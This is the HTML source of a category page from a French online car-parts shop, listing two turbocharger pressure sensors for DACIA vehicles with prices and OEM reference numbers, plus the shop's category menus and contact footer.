	<a 	href="https://www.piecesautos2607.com/1198-toyota" title="KIT EMBRAYAGE POUR TOYOTA">
		TOYOTA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1199-volkswagen" title="KIT EMBRAYAGE POUR VOLKSWAGEN">
		VOLKSWAGEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1200-volvo" title="KIT EMBRAYAGE POUR VOLVO">
		VOLVO
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/577-boitier-d-eau-et-thermostat" title="boitier d eau et thermostat">
		boitier d eau et thermostat
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/578-carter-d-huile-moteur" title="Carter D&#039;huile Moteur">
		Carter D&#039;huile Moteur
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1389-contacteur-ressort-tournant-airbag" title="Contacteur Ressort tournant Airbag tous modèle">
		Contacteur Ressort tournant Airbag
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/1415-audi" title="Contacteur Ressort tournant Airbag pour AUDI">
		AUDI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1416-alfa-romeo" title="Contacteur Ressort tournant Airbag pour ALFA ROMEO">
		ALFA ROMEO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1417-bmw" title="Contacteur Ressort tournant Airbag pour BMW">
		BMW
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1418-chevrolet" title="Contacteur Ressort tournant Airbag pour CHEVROLET">
		CHEVROLET
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1419-chrysler" title="Contacteur Ressort tournant Airbag pour CHRYSLER">
		CHRYSLER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1420-citroen" title="Contacteur Ressort tournant Airbag pour CITROEN">
		CITROEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1421-dacia" title="Contacteur Ressort tournant Airbag pour DACIA">
		DACIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1422-dodge" title="Contacteur Ressort tournant Airbag pour DODGE">
		DODGE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1423-fiat" title="Contacteur Ressort tournant Airbag pour FIAT">
		FIAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1424-ford" title="Contacteur Ressort tournant Airbag pour FORD">
		FORD
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1425-honda" title="Contacteur Ressort tournant Airbag pour HONDA">
		HONDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1426-hyundai" title="Contacteur Ressort tournant Airbag pour HYUNDAI">
		HYUNDAI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1427-jaguar" title="Contacteur Ressort tournant Airbag pour JAGUAR">
		JAGUAR
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1428-jeep" title="Contacteur Ressort tournant Airbag pour JEEP">
		JEEP
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1429-kia" title="Contacteur Ressort tournant Airbag pour KIA">
		KIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1431-isuzu" title="Contacteur Ressort tournant Airbag pour ISUZU">
		ISUZU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1432-land-rover" title="Contacteur Ressort tournant Airbag pour LAND ROVER">
		LAND ROVER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1441-lexus" title="Contacteur Ressort tournant Airbag pour LEXUS">
		LEXUS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1434-mazda" title="Contacteur Ressort tournant Airbag pour MAZDA">
		MAZDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1430-mitsubishi" title="Contacteur Ressort tournant Airbag pour MITSUBISHI">
		MITSUBISHI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1433-mercedes" title="Contacteur Ressort tournant Airbag pour MERCEDES">
		MERCEDES
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1390-nissan" title="Contacteur Ressort tournant Airbag pour NISSAN">
		NISSAN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1435-opel" title="Contacteur Ressort tournant Airbag pour OPEL">
		OPEL
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1436-peugeot" title="Contacteur Ressort tournant Airbag pour PEUGEOT">
		PEUGEOT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1391-renault" title="Contacteur Ressort tournant Airbag Pour RENAULT">
		RENAULT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1438-saab" title="Contacteur Ressort tournant Airbag pour SAAB">
		SAAB
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1439-subaru" title="Contacteur Ressort tournant Airbag pour SUBARU">
		SUBARU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1440-suzuki" title="Contacteur Ressort tournant Airbag pour SUZUKI">
		SUZUKI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1392-seat" title="Contacteur Ressort tournant Airbag Pour SEAT">
		SEAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1393-skoda" title="Contacteur Ressort tournant Airbag Pour SKODA">
		SKODA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1395-toyota" title="Contacteur Ressort tournant Airbag Pour TOYOTA">
		TOYOTA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1394-volkswagen" title="Contacteur Ressort tournant Airbag Pour VOLKSWAGEN">
		VOLKSWAGEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1442-volvo" title="Contacteur Ressort tournant Airbag pour VOLVO">
		VOLVO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1437-peugeot" title="Contacteur Ressort tournant Airbag pour PEUGEOT">
		PEUGEOT
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/579-galet-tendeur-courroie" title="Galet Tendeur Courroie">
		Galet Tendeur Courroie
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/580-durite-de-turbo" title="Durite de Turbo">
		Durite de Turbo
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/581-distribution-pompe-a-eau" title="Distribution / Pompe a Eau">
		Distribution / Pompe a Eau
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/582-poulie-damper" title="Poulie Damper">
		Poulie Damper
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/583-vase-d-expansion" title="Vase D expansion">
		Vase D expansion
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/589-regulateur-alternateur" title="Régulateur Alternateur Pour">
		Régulateur Alternateur
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/591-electrovanne-d-arret-d-avance" title="Electrovanne d&#039;arret / d&#039;avance">
		Electrovanne d&#039;arret / d&#039;avance
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/592-verin-de-coffre-capot" title="Vérin de Coffre Hayon Tous Modèles">
		VERIN DE COFFRE / CAPOT
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/593-alfa-romeo" title="Verin de Coffre Pour Alfa Romeo">
		ALFA ROMEO 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/594-audi" title="Verin de Coffre Pour Audi">
		AUDI 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/595-bmw" title="Verin de Coffre Pour Bmw">
		BMW
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/596-chevrolet" title="Verin de Coffre Pour chevrolet">
		CHEVROLET
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/652-chrysler" title="Vérin de coffre Pour Chrysler">
		Chrysler
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/597-citroen" title="Verin de Coffre Pour Citroen">
		CITROEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/598-daewoo" title="Verin de Coffre Pour Daewoo">
		DAEWOO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/599-fiat" title="Verin de Coffre Pour Fiat">
		FIAT 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/600-ford" title="Verin de Coffre Pour Ford">
		FORD
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/614-honda" title="Verin de Coffre Pour Honda">
		HONDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/601-hyundai" title="Verin de Coffre Pour Hyundai">
		HYUNDAi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/602-lancia" title="Verin de Coffre Pour Lancia">
		LANCIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/603-mercedes" title="Verin de Coffre Pour Mercedes">
		MERCEDES
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/604-mini" title="Verin de Coffre Pour Mini">
		MINI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/615-mitsubishi" title="Verin de Coffre Pour Mitsubishi">
		MITSUBISHI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/605-nissan" title="Verin de Coffre Pour Nissan">
		NISSAN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/606-opel" title="Verin de Coffre Pour Opel">
		OPEL
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/607-peugeot" title="Verin de Coffre Pour Peugeot">
		PEUGEOT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/608-renault" title="Verin de Coffre Pour Renault">
		RENAULT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/609-rover" title="Verin de Coffre Pour Rover">
		ROVER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/617-saab" title="Verin de Coffre Pour Saab">
		SAAB
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/610-seat" title="Verin de Coffre Pour Seat">
		SEAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/611-skoda" title="Verin de Coffre Pour Skoda">
		SKODA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/616-toyota" title="Verin de Coffre Pour Toyota">
		TOYOTA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/612-volkswagen" title="Verin de Coffre Pour Volkswagen">
		VOLKSWAGEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/613-volvo" title="Verin de Coffre Pour Volvo">
		VOLVO
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/48-divers" title="Description à ajouter">
		Divers
	</a>
	</li>

									</ul>
	</div>
</div>
<!-- /Block categories module -->
        <div id="htmlcontent_left">
        <ul class="htmlcontent-home clearfix ">
                            <li class="htmlcontent-item-1">
                                            <a href="index.php?controller=best-sales" class="item-link" title="">
                                                                        <img src="https://www.piecesautos2607.com/modules/themeconfigurator/img/384f3d318922131bb48a85d4523dcd8a82d84c4e_pic10.jpg" class="item-img" title="" alt="" width="100%" />
                                                                                                    <div class="item-html">
                                <h2><span>LIVRAISON</span>GRATUITE</h2>
<h3> </h3>
<h4>Cette offre est valable 
sur toute notre boutique</h4>
                            </div>
                                                                    </a>
                                    </li>
                    </ul>
    </div>
	<!-- Block CMS module -->
			<section id="informations_block_left_1" class="block informations_block_left">
			<p class="title_block">
				<a href="https://www.piecesautos2607.com/content/category/1-root" title="Information">
					Information				</a>
			</p>
			<div class="block_content list-block">
				<ul>
																							<li>
								<a href="https://www.piecesautos2607.com/content/1-conditions-expedition-pieces-auto-2607" title="Livraison &amp; Expédition">
									Livraison &amp; Expédition
								</a>
							</li>
																								<li>
								<a href="https://www.piecesautos2607.com/content/2-legal-notice" title="Mentions Légales">
									Mentions Légales
								</a>
							</li>
																								<li>
								<a href="https://www.piecesautos2607.com/content/3-conditions-generales-de-ventes-pieces-auto-2607" title="Conditions d&#039;utilisations / Conditions générales de vente">
									Conditions d&#039;utilisations / Conditions générales de vente
								</a>
							</li>
																								<li>
								<a href="https://www.piecesautos2607.com/content/4-qui-sommes-nous-pieces-auto-2607" title="Qui sommes nous ?">
									Qui sommes nous ?
								</a>
							</li>
																				</ul>
			</div>
		</section>
		<!-- /Block CMS module -->
</div>
												<div id="center_column" class="center_column col-xs-12 col-sm-9">
                                                    <!-- Breadcrumb -->

<div class="breadcrumb clearfix">
	<a class="home" href="http://www.piecesautos2607.com/" title="retour &agrave; Accueil">
    	<i class="icon-home"></i>
    </a>
			<span class="navigation-pipe" >&gt;</span>
					<a href="https://www.piecesautos2607.com/27-capteur-sonde" title="Capteur / Sonde" data-gg="">Capteur / Sonde</a><span class="navigation-pipe">></span><a href="https://www.piecesautos2607.com/1341-capteur-de-turbocompresseur" title="Capteur de Turbocompresseur" data-gg="">Capteur de Turbocompresseur</a><span class="navigation-pipe">></span>DACIA
			</div>

<!-- /Breadcrumb -->
                                                    <div class="row">
                                <div id="top_column" class="center_column col-xs-12"></div>
                            </div>
	
	

	    				<div class="content_scene_cat">
            	                     <!-- Category image -->
                    <div class="content_scene_cat_bg row">
                    	                        <div class="category-image hidden-xs col-xs-12 col-sm-5 col-md-4 col-lg-3">
                        	<img class="img-responsive" src="https://www.piecesautos2607.com/c/1453-tm_home_default/dacia.jpg" alt="DACIA" />
                        </div>
                                                                            <div class="cat_desc  col-xs-12 col-sm-7 col-md-8 col-lg-9">
                            <span class="category-name">
                                DACIA                            </span>
                                                            <div class="rte"><p>Capteur de Turbocompresseur pour DACIA</p></div>
                                                        </div>
                                             </div>
                              </div>
				<h1 class="page-heading product-listing">
        	<span class="cat-name">DACIA&nbsp;</span>
            <span class="heading-counter">Il y a 2 produits.</span>
        </h1>
		
        		
        			<div class="content_sortPagiBar clearfix">
            	<div class="sortPagiBar clearfix">
            		    <ul class="display hidden-xs">
        <li class="display-title">Voir :</li>
        <li id="grid">
            <a rel="nofollow" href="#" title="Grille">
                <i class="icon-th-large"></i>
                Grille
            </a>
        </li>
        <li id="list">
            <a rel="nofollow" href="#" title="Liste">
                <i class="icon-th-list"></i>
                Liste
            </a>
        </li>
    </ul>

    
    
        
    <form id="productsSortForm" action="https://www.piecesautos2607.com/1453-dacia" class="productsSortForm">
        <div class="select selector1">
            <label for="selectProductSort">Tri</label>
            <select id="selectProductSort" class="selectProductSort form-control">
                <option value="name:asc" selected="selected">--</option>
                                    <option value="price:asc" >Le moins cher</option>
                    <option value="price:desc" >Le plus cher</option>
                                <option value="name:asc" selected="selected">De A &agrave; Z</option>
                <option value="name:desc" >De Z &agrave; A</option>
                                <option value="reference:asc" >R&eacute;f&eacute;rence : croissante</option>
                <option value="reference:desc" >R&eacute;f&eacute;rence : d&eacute;croissante</option>
            </select>
        </div>
    </form>
	
    <!-- /Sort products -->
			
	
                								<!-- nbr product/page -->
		<!-- /nbr product/page -->

				</div>
                <div class="top-pagination-content clearfix">
                		<form method="post" action="https://www.piecesautos2607.com/comparaison-de-produits" class="compare-form">
		<button type="submit" class="btn btn-default button button-medium bt_compare bt_compare" disabled="disabled">
			<span>Comparer 
            	(
            	<strong class="total-compare-val">0</strong>
                )
                <i class="icon-chevron-right right"></i>
            </span>
		</button>
		<input type="hidden" name="compare_product_count" class="compare_product_count" value="0" />
		<input type="hidden" name="compare_product_list" class="compare_product_list" value="" />
	</form>
	
    		
		
		
		
	
						
												<!-- Pagination -->
	<div id="pagination" class="pagination clearfix">
	    		
        	</div>
    
    <div class="product-count">
    	        	                        	                        	R&eacute;sultats 1 - 2 sur 2.
		    </div>
	<!-- /Pagination -->

                </div>
			</div>
				
    
																													  
    							
	
    	
	
	
    <!-- Products list -->
	<ul class="product_list grid row">
                    
            
            
                                                <li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line last-line first-item-of-tablet-line first-item-of-mobile-line last-mobile-line">
                <div class="product-container" itemscope itemtype="http://schema.org/Product">
                    <div class="left-block">
                        <div class="product-image-container">
                            <a class="product_img_link"	href="https://www.piecesautos2607.com/capteur-de-turbocompresseur/5437-capteur-de-pression-de-turbo-fiat-talento-mercedes-w205-s205-nissan-nv200-juke-nv400-opel-movano-vivaro-renault-laguna.html" title="Capteur de pression de turbo FIAT Talento MERCEDES W205 S205 NISSAN NV200 Juke NV400 OPEL Movano Vivaro RENAULT Laguna" itemprop="url">
                                <img class="replace-2x img-responsive" src="https://www.piecesautos2607.com/5556-tm_home_default/capteur-de-pression-de-turbo-fiat-talento-mercedes-w205-s205-nissan-nv200-juke-nv400-opel-movano-vivaro-renault-laguna.jpg" alt="Capteur de pression de turbo FIAT Talento MERCEDES W205 S205 NISSAN NV200 Juke NV400 OPEL Movano Vivaro RENAULT Laguna" title="Capteur de pression de turbo FIAT Talento MERCEDES W205 S205 NISSAN NV200 Juke NV400 OPEL Movano Vivaro RENAULT Laguna" itemprop="image" />
                            </a>
                                                            <a class="quick-view" href="https://www.piecesautos2607.com/capteur-de-turbocompresseur/5437-capteur-de-pression-de-turbo-fiat-talento-mercedes-w205-s205-nissan-nv200-juke-nv400-opel-movano-vivaro-renault-laguna.html" rel="https://www.piecesautos2607.com/capteur-de-turbocompresseur/5437-capteur-de-pression-de-turbo-fiat-talento-mercedes-w205-s205-nissan-nv200-juke-nv400-opel-movano-vivaro-renault-laguna.html" title="Aper&ccedil;u rapide">
                                    <span>Aper&ccedil;u rapide</span>
                                </a>
                                                                                                            </div>
                    </div>
                    <div class="right-block">
                                                <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price">
                                                            <span itemprop="price" class="price product-price">
                                    38,99€                                </span>
                                <meta itemprop="priceCurrency" content="0" />
                                                                                    </div>
                                                <h5 itemprop="name">
                                                        <a class="product-name" href="https://www.piecesautos2607.com/capteur-de-turbocompresseur/5437-capteur-de-pression-de-turbo-fiat-talento-mercedes-w205-s205-nissan-nv200-juke-nv400-opel-movano-vivaro-renault-laguna.html" title="Capteur de pression de turbo FIAT Talento MERCEDES W205 S205 NISSAN NV200 Juke NV400 OPEL Movano Vivaro RENAULT Laguna" itemprop="url" >
                                <span class="list-name">Capteur de pression de turbo FIAT Talento...</span>
                                <span class="grid-name">Capteur de pression de turbo FIAT Talento...</span>
                            </a>
                        </h5>
                        
                        <p class="product-desc" itemprop="description">
                            <span class="list-desc">Capteur de pression de turbo FIAT Talento MERCEDES W205 S205 NISSAN NV200 Juke NV400 OPEL Movano Vivaro RENAULT Laguna Référence constructeur oem : AUTLOG     AV6175DACIA     82 00 790 180 , 8200790180 , 8200926308DACIA     82 00 926 308DIPASPORT     TRBCP001NERA     555395FIAT     6000616750HOFFER     8029340MEAT &amp; DORIA     9340MERCEDES-BENZ     A...</span>
                            <span class="grid-desc">Capteur de pression de turbo FIAT Talento MERCEDES W205 S205 NISSAN...</span>
                        </p>
                        
                        <div class="button-container">
                                                                                                                                        <a class="button ajax_add_to_cart_button btn btn-default" href="http://www.piecesautos2607.com/panier-pieces-auto-2607?add=1&amp;id_product=5437&amp;token=992bc81813c270bfb4963520139b9d3b" rel="nofollow" title="Ajouter au panier" data-id-product="5437">
                                            <span>Ajouter au panier</span>
                                        </a>
                                    						
                                                                                        </br>
                            <a itemprop="url" class="button lnk_view btn btn-default" href="https://www.piecesautos2607.com/capteur-de-turbocompresseur/5437-capteur-de-pression-de-turbo-fiat-talento-mercedes-w205-s205-nissan-nv200-juke-nv400-opel-movano-vivaro-renault-laguna.html" title="D&eacute;tails">
                                <span>D&eacute;tails</span>
                            </a>
                        </div>
                                                    <div class="color-list-container"> </div>
                                                <div class="product-flags">
                                                                                                                                            </div>
                                            </div>
                                            <div class="functional-buttons clearfix">
                            
                                                            <div class="compare">
                                    <a class="add_to_compare" href="https://www.piecesautos2607.com/capteur-de-turbocompresseur/5437-capteur-de-pression-de-turbo-fiat-talento-mercedes-w205-s205-nissan-nv200-juke-nv400-opel-movano-vivaro-renault-laguna.html" data-id-product="5437" title="Ajouter au comparateur">Ajouter au comparateur</a>
                                </div>
                                                    </div>
                                    </div><!-- .product-container> -->
            </li>
                    
            
            
                                                <li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-line last-item-of-tablet-line last-mobile-line">
                <div class="product-container" itemscope itemtype="http://schema.org/Product">
                    <div class="left-block">
                        <div class="product-image-container">
                            <a class="product_img_link"	href="https://www.piecesautos2607.com/capteur-de-turbocompresseur/5251-capteur-de-pression-de-turbo-renault-kangoo-clio-symbol-megane-scenic-twingo-modus-fluence-nissan-micra-note-dacia-logan.html" title="Capteur de pression de turbo RENAULT Kangoo Clio Symbol Megane Scénic Twingo Modus Fluence NISSAN Micra Note DACIA Logan" itemprop="url">
                                <img class="replace-2x img-responsive" src="https://www.piecesautos2607.com/5366-tm_home_default/capteur-de-pression-de-turbo-renault-kangoo-clio-symbol-megane-scenic-twingo-modus-fluence-nissan-micra-note-dacia-logan.jpg" alt="Capteur de pression de turbo RENAULT Kangoo Clio Symbol Megane Scénic Twingo Modus Fluence NISSAN Micra Note DACIA Logan" title="Capteur de pression de turbo RENAULT Kangoo Clio Symbol Megane Scénic Twingo Modus Fluence NISSAN Micra Note DACIA Logan" itemprop="image" />
                            </a>
                                                            <a class="quick-view" href="https://www.piecesautos2607.com/capteur-de-turbocompresseur/5251-capteur-de-pression-de-turbo-renault-kangoo-clio-symbol-megane-scenic-twingo-modus-fluence-nissan-micra-note-dacia-logan.html" rel="https://www.piecesautos2607.com/capteur-de-turbocompresseur/5251-capteur-de-pression-de-turbo-renault-kangoo-clio-symbol-megane-scenic-twingo-modus-fluence-nissan-micra-note-dacia-logan.html" title="Aper&ccedil;u rapide">
                                    <span>Aper&ccedil;u rapide</span>
                                </a>
                                                                                                            </div>
                    </div>
                    <div class="right-block">
                                                <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price">
                                                            <span itemprop="price" class="price product-price">
                                    36,99€                                </span>
                                <meta itemprop="priceCurrency" content="0" />
                                                                                    </div>
                                                <h5 itemprop="name">
                                                        <a class="product-name" href="https://www.piecesautos2607.com/capteur-de-turbocompresseur/5251-capteur-de-pression-de-turbo-renault-kangoo-clio-symbol-megane-scenic-twingo-modus-fluence-nissan-micra-note-dacia-logan.html" title="Capteur de pression de turbo RENAULT Kangoo Clio Symbol Megane Scénic Twingo Modus Fluence NISSAN Micra Note DACIA Logan" itemprop="url" >
                                <span class="list-name">Capteur de pression de turbo RENAULT...</span>
                                <span class="grid-name">Capteur de pression de turbo RENAULT...</span>
                            </a>
                        </h5>
                        
                        <p class="product-desc" itemprop="description">
                            <span class="list-desc">Capteur de pression de turbo RENAULT Kangoo Clio Symbol Megane Scénic Twingo Modus Fluence NISSAN Micra Note DACIA Logan Référence constructeur oem : CSV electronic parts     CEV4806DACIA     82 00 201 099 , 8200201099DACIA     82 00 625 684 , 8200625684DACIA     82 00 661 049 , 8200661049HOFFER     8029220LUCAS ELECTRICAL     FDR247MEAT &amp; DORIA...</span>
                            <span class="grid-desc">Capteur de pression de turbo RENAULT Kangoo Clio Symbol Megane...</span>
                        </p>
                        
                        <div class="button-container">
                                                                                                                                        <a class="button ajax_add_to_cart_button btn btn-default" href="http://www.piecesautos2607.com/panier-pieces-auto-2607?add=1&amp;id_product=5251&amp;token=992bc81813c270bfb4963520139b9d3b" rel="nofollow" title="Ajouter au panier" data-id-product="5251">
                                            <span>Ajouter au panier</span>
                                        </a>
                                    						
                                                                                        </br>
                            <a itemprop="url" class="button lnk_view btn btn-default" href="https://www.piecesautos2607.com/capteur-de-turbocompresseur/5251-capteur-de-pression-de-turbo-renault-kangoo-clio-symbol-megane-scenic-twingo-modus-fluence-nissan-micra-note-dacia-logan.html" title="D&eacute;tails">
                                <span>D&eacute;tails</span>
                            </a>
                        </div>
                                                    <div class="color-list-container"> </div>
                                                <div class="product-flags">
                                                                                                                                            </div>
                                            </div>
                                            <div class="functional-buttons clearfix">
                            
                                                            <div class="compare">
                                    <a class="add_to_compare" href="https://www.piecesautos2607.com/capteur-de-turbocompresseur/5251-capteur-de-pression-de-turbo-renault-kangoo-clio-symbol-megane-scenic-twingo-modus-fluence-nissan-micra-note-dacia-logan.html" data-id-product="5251" title="Ajouter au comparateur">Ajouter au comparateur</a>
                                </div>
                                                    </div>
                                    </div><!-- .product-container> -->
            </li>
        	</ul>








			<div class="content_sortPagiBar">
				<div class="bottom-pagination-content clearfix">
						<form method="post" action="https://www.piecesautos2607.com/comparaison-de-produits" class="compare-form">
		<button type="submit" class="btn btn-default button button-medium bt_compare bt_compare_bottom" disabled="disabled">
			<span>Comparer 
            	(
            	<strong class="total-compare-val">0</strong>
                )
                <i class="icon-chevron-right right"></i>
            </span>
		</button>
		<input type="hidden" name="compare_product_count" class="compare_product_count" value="0" />
		<input type="hidden" name="compare_product_list" class="compare_product_list" value="" />
	</form>
	
    
                    	
												<!-- Pagination -->
	<div id="pagination_bottom" class="pagination clearfix">
	    		
        	</div>
    
    <div class="product-count">
    	        	                        	                        	R&eacute;sultats 1 - 2 sur 2.
		    </div>
	<!-- /Pagination -->

				</div>
			</div>
			
						</div><!-- #center_column -->
										</div><!-- .row -->
				</div><!-- #columns -->
			</div><!-- .columns-container -->
            <div class="under_content">
            	<div class="container">
                	<div class="row">
                                            </div>
            	</div>
            </div>
			<!-- Footer -->
			<div class="footer-container">
				<footer id="footer"  class="container">
					<div class="row">	<!-- MODULE Block footer -->
	<section class="footer-block col-xs-12 col-sm-3" id="block_various_links_footer">
		<h4>Informations</h4>
		<ul class="toggle-footer">
							<li class="item">
					<a href="https://www.piecesautos2607.com/promotions-offres-speciales-pieces-auto-2607" title="Promotions">
						Promotions
					</a>
				</li>
									<li class="item">
				<a href="https://www.piecesautos2607.com/nouveaux-produits-pieces-auto-2607" title="Nouveaux produits">
					Nouveaux produits
				</a>
			</li>
										<li class="item">
					<a href="https://www.piecesautos2607.com/meilleures-ventes-pieces-auto-2607" title="Meilleures ventes">
						Meilleures ventes
					</a>
				</li>
												<li class="item">
				<a href="https://www.piecesautos2607.com/contact-pieces-auto-2607" title="Contactez-nous">
					Contactez-nous
				</a>
			</li>
															<li class="item">
						<a href="https://www.piecesautos2607.com/content/2-legal-notice" title="Mentions Légales">
							Mentions Légales
						</a>
					</li>
																<li class="item">
						<a href="https://www.piecesautos2607.com/content/3-conditions-generales-de-ventes-pieces-auto-2607" title="Conditions d&#039;utilisations / Conditions générales de vente">
							Conditions d&#039;utilisations / Conditions générales de vente
						</a>
					</li>
												</ul>
		
	</section>
		<!-- /MODULE Block footer -->
<!-- Block myaccount module -->
<section class="footer-block col-xs-12 col-sm-3">
	<h4>
    	<a href="https://www.piecesautos2607.com/mon-compte-pieces-auto-2607" title="Gérer mon compte client" rel="nofollow">Mon compte</a>
    </h4>
	<div class="block_content toggle-footer">
		<ul class="bullet">
			<li>
            	<a href="https://www.piecesautos2607.com/historique-des-commandes-pieces-auto-2607" title="Mes commandes" rel="nofollow">Mes commandes</a>
            </li>
			            	<li>
                	<a href="https://www.piecesautos2607.com/suivi-de-commande" title="Mes retours de marchandise" rel="nofollow">Mes retours de marchandise</a>
                </li>
            			<li>
            	<a href="https://www.piecesautos2607.com/credit-slip" title="Mes avoirs" rel="nofollow">Mes avoirs</a>
            </li>
			<li>
            	<a href="https://www.piecesautos2607.com/adresses" title="Mes adresses" rel="nofollow">Mes adresses</a>
            </li>
			<li>
            	<a href="https://www.piecesautos2607.com/identite" title="Gérer mes informations personnelles" rel="nofollow">Mes informations personnelles</a>
            </li>
						
            		</ul>
	</div>
</section>
<!-- /Block myaccount module -->
<section id="social_block" class="footer-block col-xs-12 col-sm-3">
	<h4>Nous suivre</h4>
	<ul class="toggle-footer">
					<li class="facebook">
				<a target="_blank" href="https://www.facebook.com/Pi%C3%A8ces-Autos-26-07-395609580586991/" title="Facebook">
					<span>Facebook</span>
				</a>
			</li>
						                        	</ul>
</section>
<!-- MODULE Block contact infos -->
<section id="block_contact_infos" class="footer-block col-xs-12 col-sm-3">
	<div>
        <h4>Coordonnées du magasin</h4>
        <ul class="toggle-footer">
                        	<li>
                    <span>Pièces Autos 26 07
                    	</span>
                        30 Rue Charles Sauvajon
Quartier La Bayot
Lotissement Le Val Green 
26000 Valence
                                    	</li>
                                    	<li>
            		<span>06 68 69 11 79</span>
            	</li>
                                    	<li class="mail">
                    E-mail : 
            		<a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%63%6f%6e%74%61%63%74@%70%69%65%63%65%73%61%75%74%6f%73%32%36%30%37.%63%6f%6d" >&#x63;&#x6f;&#x6e;&#x74;&#x61;&#x63;&#x74;&#x40;&#x70;&#x69;&#x65;&#x63;&#x65;&#x73;&#x61;&#x75;&#x74;&#x6f;&#x73;&#x32;&#x36;&#x30;&#x37;&#x2e;&#x63;&#x6f;&#x6d;</a>
            	</li>
                    </ul>
    </div>
</section>
<!-- /MODULE Block contact infos -->

				<script type="text/javascript">
					jQuery(document).ready(function(){
						var MBG = GoogleAnalyticEnhancedECommerce;
						MBG.setCurrency('EUR');
